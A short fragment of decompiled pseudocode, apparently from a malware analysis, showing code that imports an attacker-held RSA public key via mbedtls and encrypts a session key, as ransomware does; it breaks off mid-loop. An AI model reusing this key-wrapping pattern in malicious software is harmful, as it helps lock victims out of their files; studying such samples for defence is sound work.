 mbedtls_rsa_init(&rsa_ctx, 0, 0);
if ( !mbedtls_mpi_read_binary(Attacker_Modulus, ::Attacker_Modulus, 0x100)
&& !mbedtls_mpi_read_binary(Attacker_Exponent, &::Attacker_Exponent, 3)
&& !mbedtls_rsa_import(&rsa_ctx, Attacker_Modulus, 0, 0, 0, Attacker_Exponent) )
{
mbedtls_ctr_drbg_init(&drbg_ctx);
init_structure_1adh(v10);
to_CryptGenRandom(pbBuffer, 0x64u);
if ( !mbedtls_ctr_drbg_seed(&drbg_ctx, f_entropy, v10, pbBuffer, 100) )
{
v4 = (0x42DF9BB1i64 * *v2) >> 32;
v5 = 0;
v18 = *v2;
ilen = 0xF5;
v17 = 0;
if ( (v4 >> 6) + (v4 >> 31) + 1 )
{
while ( !mbedtls_rsa_rsaes_pkcs1_v15_encrypt(&rsa_ctx, F_RNG, &drbg_ctx, 0, ilen, skey, &output[v5]) )